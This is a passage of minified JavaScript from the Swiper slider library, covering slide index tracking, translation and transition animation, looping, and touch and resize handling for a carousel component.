						t ? a.matches(t) && s.push(a) : s.push(a), e = a
					}
					return s
				}(l, `.${s.slideClass}, swiper-slide`)[0];
				s.loop && 0 === !a && (a = t[t.length - 1]), a && a.classList.add(s.slidePrevClass)
			}
			e.emitSlidesClasses()
		},
		updateActiveIndex: function(e) {
			const t = this,
				s = t.rtlTranslate ? t.translate : -t.translate,
				{
					snapGrid: a,
					params: i,
					activeIndex: r,
					realIndex: n,
					snapIndex: l
				} = t;
			let o, d = e;
			const c = e => {
				let s = e - t.virtual.slidesBefore;
				return s < 0 && (s = t.virtual.slides.length + s), s >= t.virtual.slides.length && (s -= t.virtual.slides.length), s
			};
			if (void 0 === d && (d = function(e) {
					const {
						slidesGrid: t,
						params: s
					} = e, a = e.rtlTranslate ? e.translate : -e.translate;
					let i;
					for (let e = 0; e < t.length; e += 1) void 0 !== t[e + 1] ? a >= t[e] && a < t[e + 1] - (t[e + 1] - t[e]) / 2 ? i = e : a >= t[e] && a < t[e + 1] && (i = e + 1) : a >= t[e] && (i = e);
					return s.normalizeSlideIndex && (i < 0 || void 0 === i) && (i = 0), i
				}(t)), a.indexOf(s) >= 0) o = a.indexOf(s);
			else {
				const e = Math.min(i.slidesPerGroupSkip, d);
				o = e + Math.floor((d - e) / i.slidesPerGroup)
			}
			if (o >= a.length && (o = a.length - 1), d === r) return o !== l && (t.snapIndex = o, t.emit("snapIndexChange")), void(t.params.loop && t.virtual && t.params.virtual.enabled && (t.realIndex = c(d)));
			let p;
			p = t.virtual && i.virtual.enabled && i.loop ? c(d) : t.slides[d] ? parseInt(t.slides[d].getAttribute("data-swiper-slide-index") || d, 10) : d, Object.assign(t, {
				previousSnapIndex: l,
				snapIndex: o,
				previousRealIndex: n,
				realIndex: p,
				previousIndex: r,
				activeIndex: d
			}), t.initialized && I(t), t.emit("activeIndexChange"), t.emit("snapIndexChange"), n !== p && t.emit("realIndexChange"), (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
		},
		updateClickedSlide: function(e) {
			const t = this,
				s = t.params,
				a = e.closest(`.${s.slideClass}, swiper-slide`);
			let i, r = !1;
			if (a)
				for (let e = 0; e < t.slides.length; e += 1)
					if (t.slides[e] === a) {
						r = !0, i = e;
						break
					}
			if (!a || !r) return t.clickedSlide = void 0, void(t.clickedIndex = void 0);
			t.clickedSlide = a, t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(a.getAttribute("data-swiper-slide-index"), 10) : t.clickedIndex = i, s.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
		}
	};
	var O = {
		getTranslate: function(e) {
			void 0 === e && (e = this.isHorizontal() ? "x" : "y");
			const {
				params: t,
				rtlTranslate: s,
				translate: a,
				wrapperEl: i
			} = this;
			if (t.virtualTranslate) return s ? -a : a;
			if (t.cssMode) return a;
			let r = o(i, e);
			return r += this.cssOverflowAdjustment(), s && (r = -r), r || 0
		},
		setTranslate: function(e, t) {
			const s = this,
				{
					rtlTranslate: a,
					params: i,
					wrapperEl: r,
					progress: n
				} = s;
			let l, o = 0,
				d = 0;
			s.isHorizontal() ? o = a ? -e : e : d = e, i.roundLengths && (o = Math.floor(o), d = Math.floor(d)), s.previousTranslate = s.translate, s.translate = s.isHorizontal() ? o : d, i.cssMode ? r[s.isHorizontal() ? "scrollLeft" : "scrollTop"] = s.isHorizontal() ? -o : -d : i.virtualTranslate || (s.isHorizontal() ? o -= s.cssOverflowAdjustment() : d -= s.cssOverflowAdjustment(), r.style.transform = `translate3d(${o}px, ${d}px, 0px)`);
			const c = s.maxTranslate() - s.minTranslate();
			l = 0 === c ? 0 : (e - s.minTranslate()) / c, l !== n && s.updateProgress(e), s.emit("setTranslate", s.translate, t)
		},
		minTranslate: function() {
			return -this.snapGrid[0]
		},
		maxTranslate: function() {
			return -this.snapGrid[this.snapGrid.length - 1]
		},
		translateTo: function(e, t, s, a, i) {
			void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === s && (s = !0), void 0 === a && (a = !0);
			const r = this,
				{
					params: n,
					wrapperEl: l
				} = r;
			if (r.animating && n.preventInteractionOnTransition) return !1;
			const o = r.minTranslate(),
				d = r.maxTranslate();
			let c;
			if (c = a && e > o ? o : a && e < d ? d : e, r.updateProgress(c), n.cssMode) {
				const e = r.isHorizontal();
				if (0 === t) l[e ? "scrollLeft" : "scrollTop"] = -c;
				else {
					if (!r.support.smoothScroll) return m({
						swiper: r,
						targetPosition: -c,
						side: e ? "left" : "top"
					}), !0;
					l.scrollTo({
						[e ? "left" : "top"]: -c,
						behavior: "smooth"
					})
				}
				return !0
			}
			return 0 === t ? (r.setTransition(0), r.setTranslate(c), s && (r.emit("beforeTransitionStart", t, i), r.emit("transitionEnd"))) : (r.setTransition(t), r.setTranslate(c), s && (r.emit("beforeTransitionStart", t, i), r.emit("transitionStart")), r.animating || (r.animating = !0, r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
				r && !r.destroyed && e.target === this && (r.wrapperEl.removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd), r.onTranslateToWrapperTransitionEnd = null, delete r.onTranslateToWrapperTransitionEnd, s && r.emit("transitionEnd"))
			}), r.wrapperEl.addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd))), !0
		}
	};

	function D(e) {
		let {
			swiper: t,
			runCallbacks: s,
			direction: a,
			step: i
		} = e;
		const {
			activeIndex: r,
			previousIndex: n
		} = t;
		let l = a;
		if (l || (l = r > n ? "next" : r < n ? "prev" : "reset"), t.emit(`transition${i}`), s && r !== n) {
			if ("reset" === l) return void t.emit(`slideResetTransition${i}`);
			t.emit(`slideChangeTransition${i}`), "next" === l ? t.emit(`slideNextTransition${i}`) : t.emit(`slidePrevTransition${i}`)
		}
	}
	var G = {
		slideTo: function(e, t, s, a, i) {
			void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === s && (s = !0), "string" == typeof e && (e = parseInt(e, 10));
			const r = this;
			let n = e;
			n < 0 && (n = 0);
			const {
				params: l,
				snapGrid: o,
				slidesGrid: d,
				previousIndex: c,
				activeIndex: p,
				rtlTranslate: u,
				wrapperEl: h,
				enabled: f
			} = r;
			if (r.animating && l.preventInteractionOnTransition || !f && !a && !i) return !1;
			const g = Math.min(r.params.slidesPerGroupSkip, n);
			let v = g + Math.floor((n - g) / r.params.slidesPerGroup);
			v >= o.length && (v = o.length - 1);
			const w = -o[v];
			if (l.normalizeSlideIndex)
				for (let e = 0; e < d.length; e += 1) {
					const t = -Math.floor(100 * w),
						s = Math.floor(100 * d[e]),
						a = Math.floor(100 * d[e + 1]);
					void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
				}
			if (r.initialized && n !== p) {
				if (!r.allowSlideNext && (u ? w > r.translate && w > r.minTranslate() : w < r.translate && w < r.minTranslate())) return !1;
				if (!r.allowSlidePrev && w > r.translate && w > r.maxTranslate() && (p || 0) !== n) return !1
			}
			let b;
			if (n !== (c || 0) && s && r.emit("beforeSlideChangeStart"), r.updateProgress(w), b = n > p ? "next" : n < p ? "prev" : "reset", u && -w === r.translate || !u && w === r.translate) return r.updateActiveIndex(n), l.autoHeight && r.updateAutoHeight(), r.updateSlidesClasses(), "slide" !== l.effect && r.setTranslate(w), "reset" !== b && (r.transitionStart(s, b), r.transitionEnd(s, b)), !1;
			if (l.cssMode) {
				const e = r.isHorizontal(),
					s = u ? w : -w;
				if (0 === t) {
					const t = r.virtual && r.params.virtual.enabled;
					t && (r.wrapperEl.style.scrollSnapType = "none", r._immediateVirtual = !0), t && !r._cssModeVirtualInitialSet && r.params.initialSlide > 0 ? (r._cssModeVirtualInitialSet = !0, requestAnimationFrame((() => {
						h[e ? "scrollLeft" : "scrollTop"] = s
					}))) : h[e ? "scrollLeft" : "scrollTop"] = s, t && requestAnimationFrame((() => {
						r.wrapperEl.style.scrollSnapType = "", r._immediateVirtual = !1
					}))
				} else {
					if (!r.support.smoothScroll) return m({
						swiper: r,
						targetPosition: s,
						side: e ? "left" : "top"
					}), !0;
					h.scrollTo({
						[e ? "left" : "top"]: s,
						behavior: "smooth"
					})
				}
				return !0
			}
			return r.setTransition(t), r.setTranslate(w), r.updateActiveIndex(n), r.updateSlidesClasses(), r.emit("beforeTransitionStart", t, a), r.transitionStart(s, b), 0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0, r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
				r && !r.destroyed && e.target === this && (r.wrapperEl.removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd), r.onSlideToWrapperTransitionEnd = null, delete r.onSlideToWrapperTransitionEnd, r.transitionEnd(s, b))
			}), r.wrapperEl.addEventListener("transitionend", r.onSlideToWrapperTransitionEnd)), !0
		},
		slideToLoop: function(e, t, s, a) {
			if (void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === s && (s = !0), "string" == typeof e) {
				e = parseInt(e, 10)
			}
			const i = this;
			let r = e;
			return i.params.loop && (i.virtual && i.params.virtual.enabled ? r += i.virtual.slidesBefore : r = i.getSlideIndexByData(r)), i.slideTo(r, t, s, a)
		},
		slideNext: function(e, t, s) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			const a = this,
				{
					enabled: i,
					params: r,
					animating: n
				} = a;
			if (!i) return a;
			let l = r.slidesPerGroup;
			"auto" === r.slidesPerView && 1 === r.slidesPerGroup && r.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
			const o = a.activeIndex < r.slidesPerGroupSkip ? 1 : l,
				d = a.virtual && r.virtual.enabled;
			if (r.loop) {
				if (n && !d && r.loopPreventsSliding) return !1;
				a.loopFix({
					direction: "next"
				}), a._clientLeft = a.wrapperEl.clientLeft
			}
			return r.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
		},
		slidePrev: function(e, t, s) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
			const a = this,
				{
					params: i,
					snapGrid: r,
					slidesGrid: n,
					rtlTranslate: l,
					enabled: o,
					animating: d
				} = a;
			if (!o) return a;
			const c = a.virtual && i.virtual.enabled;
			if (i.loop) {
				if (d && !c && i.loopPreventsSliding) return !1;
				a.loopFix({
					direction: "prev"
				}), a._clientLeft = a.wrapperEl.clientLeft
			}

			function p(e) {
				return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
			}
			const u = p(l ? a.translate : -a.translate),
				m = r.map((e => p(e)));
			let h = r[m.indexOf(u) - 1];
			if (void 0 === h && i.cssMode) {
				let e;
				r.forEach(((t, s) => {
					u >= t && (e = s)
				})), void 0 !== e && (h = r[e > 0 ? e - 1 : e])
			}
			let f = 0;
			if (void 0 !== h && (f = n.indexOf(h), f < 0 && (f = a.activeIndex - 1), "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (f = f - a.slidesPerViewDynamic("previous", !0) + 1, f = Math.max(f, 0))), i.rewind && a.isBeginning) {
				const i = a.params.virtual && a.params.virtual.enabled && a.virtual ? a.virtual.slides.length - 1 : a.slides.length - 1;
				return a.slideTo(i, e, t, s)
			}
			return a.slideTo(f, e, t, s)
		},
		slideReset: function(e, t, s) {
			return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, s)
		},
		slideToClosest: function(e, t, s, a) {
			void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), void 0 === a && (a = .5);
			const i = this;
			let r = i.activeIndex;
			const n = Math.min(i.params.slidesPerGroupSkip, r),
				l = n + Math.floor((r - n) / i.params.slidesPerGroup),
				o = i.rtlTranslate ? i.translate : -i.translate;
			if (o >= i.snapGrid[l]) {
				const e = i.snapGrid[l];
				o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
			} else {
				const e = i.snapGrid[l - 1];
				o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
			}
			return r = Math.max(r, 0), r = Math.min(r, i.slidesGrid.length - 1), i.slideTo(r, e, t, s)
		},
		slideToClickedSlide: function() {
			const e = this,
				{
					params: t,
					slidesEl: s
				} = e,
				a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
			let i, r = e.clickedIndex;
			const l = e.isElement ? "swiper-slide" : `.${t.slideClass}`;
			if (t.loop) {
				if (e.animating) return;
				i = parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"), 10), t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(), r = e.getSlideIndex(f(s, `${l}[data-swiper-slide-index="${i}"]`)[0]), n((() => {
					e.slideTo(r)
				}))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(), r = e.getSlideIndex(f(s, `${l}[data-swiper-slide-index="${i}"]`)[0]), n((() => {
					e.slideTo(r)
				}))) : e.slideTo(r)
			} else e.slideTo(r)
		}
	};
	var H = {
		loopCreate: function(e) {
			const t = this,
				{
					params: s,
					slidesEl: a
				} = t;
			if (!s.loop || t.virtual && t.params.virtual.enabled) return;
			f(a, `.${s.slideClass}, swiper-slide`).forEach(((e, t) => {
				e.setAttribute("data-swiper-slide-index", t)
			})), t.loopFix({
				slideRealIndex: e,
				direction: s.centeredSlides ? void 0 : "next"
			})
		},
		loopFix: function(e) {
			let {
				slideRealIndex: t,
				slideTo: s = !0,
				direction: a,
				setTranslate: i,
				activeSlideIndex: r,
				byController: n,
				byMousewheel: l
			} = void 0 === e ? {} : e;
			const o = this;
			if (!o.params.loop) return;
			o.emit("beforeLoopFix");
			const {
				slides: d,
				allowSlidePrev: c,
				allowSlideNext: p,
				slidesEl: u,
				params: m
			} = o;
			if (o.allowSlidePrev = !0, o.allowSlideNext = !0, o.virtual && m.virtual.enabled) return s && (m.centeredSlides || 0 !== o.snapIndex ? m.centeredSlides && o.snapIndex < m.slidesPerView ? o.slideTo(o.virtual.slides.length + o.snapIndex, 0, !1, !0) : o.snapIndex === o.snapGrid.length - 1 && o.slideTo(o.virtual.slidesBefore, 0, !1, !0) : o.slideTo(o.virtual.slides.length, 0, !1, !0)), o.allowSlidePrev = c, o.allowSlideNext = p, void o.emit("loopFix");
			const h = "auto" === m.slidesPerView ? o.slidesPerViewDynamic() : Math.ceil(parseFloat(m.slidesPerView, 10));
			let f = m.loopedSlides || h;
			f % m.slidesPerGroup != 0 && (f += m.slidesPerGroup - f % m.slidesPerGroup), o.loopedSlides = f;
			const g = [],
				v = [];
			let w = o.activeIndex;
			void 0 === r ? r = o.getSlideIndex(o.slides.filter((e => e.classList.contains(m.slideActiveClass)))[0]) : w = r;
			const b = "next" === a || !a,
				y = "prev" === a || !a;
			let E = 0,
				x = 0;
			if (r < f) {
				E = Math.max(f - r, m.slidesPerGroup);
				for (let e = 0; e < f - r; e += 1) {
					const t = e - Math.floor(e / d.length) * d.length;
					g.push(d.length - t - 1)
				}
			} else if (r > o.slides.length - 2 * f) {
				x = Math.max(r - (o.slides.length - 2 * f), m.slidesPerGroup);
				for (let e = 0; e < x; e += 1) {
					const t = e - Math.floor(e / d.length) * d.length;
					v.push(t)
				}
			}
			if (y && g.forEach((e => {
					o.slides[e].swiperLoopMoveDOM = !0, u.prepend(o.slides[e]), o.slides[e].swiperLoopMoveDOM = !1
				})), b && v.forEach((e => {
					o.slides[e].swiperLoopMoveDOM = !0, u.append(o.slides[e]), o.slides[e].swiperLoopMoveDOM = !1
				})), o.recalcSlides(), "auto" === m.slidesPerView && o.updateSlides(), m.watchSlidesProgress && o.updateSlidesOffset(), s)
				if (g.length > 0 && y)
					if (void 0 === t) {
						const e = o.slidesGrid[w],
							t = o.slidesGrid[w + E] - e;
						l ? o.setTranslate(o.translate - t) : (o.slideTo(w + E, 0, !1, !0), i && (o.touches[o.isHorizontal() ? "startX" : "startY"] += t))
					} else i && o.slideToLoop(t, 0, !1, !0);
			else if (v.length > 0 && b)
				if (void 0 === t) {
					const e = o.slidesGrid[w],
						t = o.slidesGrid[w - x] - e;
					l ? o.setTranslate(o.translate - t) : (o.slideTo(w - x, 0, !1, !0), i && (o.touches[o.isHorizontal() ? "startX" : "startY"] += t))
				} else o.slideToLoop(t, 0, !1, !0);
			if (o.allowSlidePrev = c, o.allowSlideNext = p, o.controller && o.controller.control && !n) {
				const e = {
					slideRealIndex: t,
					slideTo: !1,
					direction: a,
					setTranslate: i,
					activeSlideIndex: r,
					byController: !0
				};
				Array.isArray(o.controller.control) ? o.controller.control.forEach((t => {
					!t.destroyed && t.params.loop && t.loopFix(e)
				})) : o.controller.control instanceof o.constructor && o.controller.control.params.loop && o.controller.control.loopFix(e)
			}
			o.emit("loopFix")
		},
		loopDestroy: function() {
			const e = this,
				{
					params: t,
					slidesEl: s
				} = e;
			if (!t.loop || e.virtual && e.params.virtual.enabled) return;
			e.recalcSlides();
			const a = [];
			e.slides.forEach((e => {
				const t = void 0 === e.swiperSlideIndex ? 1 * e.getAttribute("data-swiper-slide-index") : e.swiperSlideIndex;
				a[t] = e
			})), e.slides.forEach((e => {
				e.removeAttribute("data-swiper-slide-index")
			})), a.forEach((e => {
				s.append(e)
			})), e.recalcSlides(), e.slideTo(e.realIndex, 0)
		}
	};

	function X(e) {
		const t = this,
			s = a(),
			i = r(),
			n = t.touchEventsData;
		n.evCache.push(e);
		const {
			params: o,
			touches: d,
			enabled: c
		} = t;
		if (!c) return;
		if (!o.simulateTouch && "mouse" === e.pointerType) return;
		if (t.animating && o.preventInteractionOnTransition) return;
		!t.animating && o.cssMode && o.loop && t.loopFix();
		let p = e;
		p.originalEvent && (p = p.originalEvent);
		let u = p.target;
		if ("wrapper" === o.touchEventsTarget && !t.wrapperEl.contains(u)) return;
		if ("which" in p && 3 === p.which) return;
		if ("button" in p && p.button > 0) return;
		if (n.isTouched && n.isMoved) return;
		const m = !!o.noSwipingClass && "" !== o.noSwipingClass,
			h = e.composedPath ? e.composedPath() : e.path;
		m && p.target && p.target.shadowRoot && h && (u = h[0]);
		const f = o.noSwipingSelector ? o.noSwipingSelector : `.${o.noSwipingClass}`,
			g = !(!p.target || !p.target.shadowRoot);
		if (o.noSwiping && (g ? function(e, t) {
				return void 0 === t && (t = this),
					function t(s) {
						if (!s || s === a() || s === r()) return null;
						s.assignedSlot && (s = s.assignedSlot);
						const i = s.closest(e);
						return i || s.getRootNode ? i || t(s.getRootNode().host) : null
					}(t)
			}(f, u) : u.closest(f))) return void(t.allowClick = !0);
		if (o.swipeHandler && !u.closest(o.swipeHandler)) return;
		d.currentX = p.pageX, d.currentY = p.pageY;
		const v = d.currentX,
			w = d.currentY,
			b = o.edgeSwipeDetection || o.iOSEdgeSwipeDetection,
			y = o.edgeSwipeThreshold || o.iOSEdgeSwipeThreshold;
		if (b && (v <= y || v >= i.innerWidth - y)) {
			if ("prevent" !== b) return;
			e.preventDefault()
		}
		Object.assign(n, {
			isTouched: !0,
			isMoved: !1,
			allowTouchCallbacks: !0,
			isScrolling: void 0,
			startMoving: void 0
		}), d.startX = v, d.startY = w, n.touchStartTime = l(), t.allowClick = !0, t.updateSize(), t.swipeDirection = void 0, o.threshold > 0 && (n.allowThresholdMove = !1);
		let E = !0;
		u.matches(n.focusableElements) && (E = !1, "SELECT" === u.nodeName && (n.isTouched = !1)), s.activeElement && s.activeElement.matches(n.focusableElements) && s.activeElement !== u && s.activeElement.blur();
		const x = E && t.allowTouchMove && o.touchStartPreventDefault;
		!o.touchStartForcePreventDefault && !x || u.isContentEditable || p.preventDefault(), o.freeMode && o.freeMode.enabled && t.freeMode && t.animating && !o.cssMode && t.freeMode.onTouchStart(), t.emit("touchStart", p)
	}

	function Y(e) {
		const t = a(),
			s = this,
			i = s.touchEventsData,
			{
				params: r,
				touches: n,
				rtlTranslate: o,
				enabled: d
			} = s;
		if (!d) return;
		if (!r.simulateTouch && "mouse" === e.pointerType) return;
		let c = e;
		if (c.originalEvent && (c = c.originalEvent), !i.isTouched) return void(i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", c));
		const p = i.evCache.findIndex((e => e.pointerId === c.pointerId));
		p >= 0 && (i.evCache[p] = c);
		const u = i.evCache.length > 1 ? i.evCache[0] : c,
			m = u.pageX,
			h = u.pageY;
		if (c.preventedByNestedSwiper) return n.startX = m, void(n.startY = h);
		if (!s.allowTouchMove) return c.target.matches(i.focusableElements) || (s.allowClick = !1), void(i.isTouched && (Object.assign(n, {
			startX: m,
			startY: h,
			prevX: s.touches.currentX,
			prevY: s.touches.currentY,
			currentX: m,
			currentY: h
		}), i.touchStartTime = l()));
		if (r.touchReleaseOnEdges && !r.loop)
			if (s.isVertical()) {
				if (h < n.startY && s.translate <= s.maxTranslate() || h > n.startY && s.translate >= s.minTranslate()) return i.isTouched = !1, void(i.isMoved = !1)
			} else if (m < n.startX && s.translate <= s.maxTranslate() || m > n.startX && s.translate >= s.minTranslate()) return;
		if (t.activeElement && c.target === t.activeElement && c.target.matches(i.focusableElements)) return i.isMoved = !0, void(s.allowClick = !1);
		if (i.allowTouchCallbacks && s.emit("touchMove", c), c.targetTouches && c.targetTouches.length > 1) return;
		n.currentX = m, n.currentY = h;
		const f = n.currentX - n.startX,
			g = n.currentY - n.startY;
		if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold) return;
		if (void 0 === i.isScrolling) {
			let e;
			s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI, i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
		}
		if (i.isScrolling && s.emit("touchMoveOpposite", c), void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)), i.isScrolling || s.zoom && s.params.zoom && s.params.zoom.enabled && i.evCache.length > 1) return void(i.isTouched = !1);
		if (!i.startMoving) return;
		s.allowClick = !1, !r.cssMode && c.cancelable && c.preventDefault(), r.touchMoveStopPropagation && !r.nested && c.stopPropagation();
		let v = s.isHorizontal() ? f : g,
			w = s.isHorizontal() ? n.currentX - n.previousX : n.currentY - n.previousY;
		r.oneWayMovement && (v = Math.abs(v) * (o ? 1 : -1), w = Math.abs(w) * (o ? 1 : -1)), n.diff = v, v *= r.touchRatio, o && (v = -v, w = -w);
		const b = s.touchesDirection;
		s.swipeDirection = v > 0 ? "prev" : "next", s.touchesDirection = w > 0 ? "prev" : "next";
		const y = s.params.loop && !r.cssMode;
		if (!i.isMoved) {
			if (y && s.loopFix({
					direction: s.swipeDirection
				}), i.startTranslate = s.getTranslate(), s.setTransition(0), s.animating) {
				const e = new window.CustomEvent("transitionend", {
					bubbles: !0,
					cancelable: !0
				});
				s.wrapperEl.dispatchEvent(e)
			}
			i.allowMomentumBounce = !1, !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0), s.emit("sliderFirstMove", c)
		}
		let E;
		i.isMoved && b !== s.touchesDirection && y && Math.abs(v) >= 1 && (s.loopFix({
			direction: s.swipeDirection,
			setTranslate: !0
		}), E = !0), s.emit("sliderMove", c), i.isMoved = !0, i.currentTranslate = v + i.startTranslate;
		let x = !0,
			S = r.resistanceRatio;
		if (r.touchReleaseOnEdges && (S = 0), v > 0 ? (y && !E && i.currentTranslate > (r.centeredSlides ? s.minTranslate() - s.size / 2 : s.minTranslate()) && s.loopFix({
				direction: "prev",
				setTranslate: !0,
				activeSlideIndex: 0
			}), i.currentTranslate > s.minTranslate() && (x = !1, r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** S))) : v < 0 && (y && !E && i.currentTranslate < (r.centeredSlides ? s.maxTranslate() + s.size / 2 : s.maxTranslate()) && s.loopFix({
				direction: "next",
				setTranslate: !0,
				activeSlideIndex: s.slides.length - ("auto" === r.slidesPerView ? s.slidesPerViewDynamic() : Math.ceil(parseFloat(r.slidesPerView, 10)))
			}), i.currentTranslate < s.maxTranslate() && (x = !1, r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** S))), x && (c.preventedByNestedSwiper = !0), !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate), !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate), s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate), r.threshold > 0) {
			if (!(Math.abs(v) > r.threshold || i.allowThresholdMove)) return void(i.currentTranslate = i.startTranslate);
			if (!i.allowThresholdMove) return i.allowThresholdMove = !0, n.startX = n.currentX, n.startY = n.currentY, i.currentTranslate = i.startTranslate, void(n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
		}
		r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(), s.updateSlidesClasses()), r.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(), s.updateProgress(i.currentTranslate), s.setTranslate(i.currentTranslate))
	}

	function B(e) {
		const t = this,
			s = t.touchEventsData,
			a = s.evCache.findIndex((t => t.pointerId === e.pointerId));
		if (a >= 0 && s.evCache.splice(a, 1), ["pointercancel", "pointerout", "pointerleave"].includes(e.type)) {
			if (!("pointercancel" === e.type && (t.browser.isSafari || t.browser.isWebView))) return
		}
		const {
			params: i,
			touches: r,
			rtlTranslate: o,
			slidesGrid: d,
			enabled: c
		} = t;
		if (!c) return;
		if (!i.simulateTouch && "mouse" === e.pointerType) return;
		let p = e;
		if (p.originalEvent && (p = p.originalEvent), s.allowTouchCallbacks && t.emit("touchEnd", p), s.allowTouchCallbacks = !1, !s.isTouched) return s.isMoved && i.grabCursor && t.setGrabCursor(!1), s.isMoved = !1, void(s.startMoving = !1);
		i.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
		const u = l(),
			m = u - s.touchStartTime;
		if (t.allowClick) {
			const e = p.path || p.composedPath && p.composedPath();
			t.updateClickedSlide(e && e[0] || p.target), t.emit("tap click", p), m < 300 && u - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", p)
		}
		if (s.lastClickTime = l(), n((() => {
				t.destroyed || (t.allowClick = !0)
			})), !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === r.diff || s.currentTranslate === s.startTranslate) return s.isTouched = !1, s.isMoved = !1, void(s.startMoving = !1);
		let h;
		if (s.isTouched = !1, s.isMoved = !1, s.startMoving = !1, h = i.followFinger ? o ? t.translate : -t.translate : -s.currentTranslate, i.cssMode) return;
		if (i.freeMode && i.freeMode.enabled) return void t.freeMode.onTouchEnd({
			currentPos: h
		});
		let f = 0,
			g = t.slidesSizesGrid[0];
		for (let e = 0; e < d.length; e += e < i.slidesPerGroupSkip ? 1 : i.slidesPerGroup) {
			const t = e < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
			void 0 !== d[e + t] ? h >= d[e] && h < d[e + t] && (f = e, g = d[e + t] - d[e]) : h >= d[e] && (f = e, g = d[d.length - 1] - d[d.length - 2])
		}
		let v = null,
			w = null;
		i.rewind && (t.isBeginning ? w = i.virtual && i.virtual.enabled && t.virtual ? t.virtual.slides.length - 1 : t.slides.length - 1 : t.isEnd && (v = 0));
		const b = (h - d[f]) / g,
			y = f < i.slidesPerGroupSkip - 1 ? 1 : i.slidesPerGroup;
		if (m > i.longSwipesMs) {
			if (!i.longSwipes) return void t.slideTo(t.activeIndex);
			"next" === t.swipeDirection && (b >= i.longSwipesRatio ? t.slideTo(i.rewind && t.isEnd ? v : f + y) : t.slideTo(f)), "prev" === t.swipeDirection && (b > 1 - i.longSwipesRatio ? t.slideTo(f + y) : null !== w && b < 0 && Math.abs(b) > i.longSwipesRatio ? t.slideTo(w) : t.slideTo(f))
		} else {
			if (!i.shortSwipes) return void t.slideTo(t.activeIndex);
			t.navigation && (p.target === t.navigation.nextEl || p.target === t.navigation.prevEl) ? p.target === t.navigation.nextEl ? t.slideTo(f + y) : t.slideTo(f) : ("next" === t.swipeDirection && t.slideTo(null !== v ? v : f + y), "prev" === t.swipeDirection && t.slideTo(null !== w ? w : f))
		}
	}

	function N() {
		const e = this,
			{
				params: t,
				el: s
			} = e;
		if (s && 0 === s.offsetWidth) return;
		t.breakpoints && e.setBreakpoint();
		const {
			allowSlideNext: a,
			allowSlidePrev: i,
			snapGrid: r
		} = e, n = e.virtual && e.params.virtual.enabled;
		e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), e.updateSlidesClasses();
		const l = n && t.loop;
		!("auto" === t.slidesPerView || t.slidesPerView > 1) || !e.isEnd || e.isBeginning || e.params.centeredSlides || l ? e.params.loop && !n ? e.slideToLoop(e.realIndex, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0) : e.slideTo(e.slides.length - 1, 0, !1, !0), e.autoplay && e.autoplay.running && e.autoplay.paused && (clearTimeout(e.autoplay.resizeTimeout), e.autoplay.resizeTimeout = setTimeout((() => {
			e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.resume()
		}), 500)), e.allowSlidePrev = i, e.allowSlideNext = a, e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
	}

	function q(e) {
		const t = this;
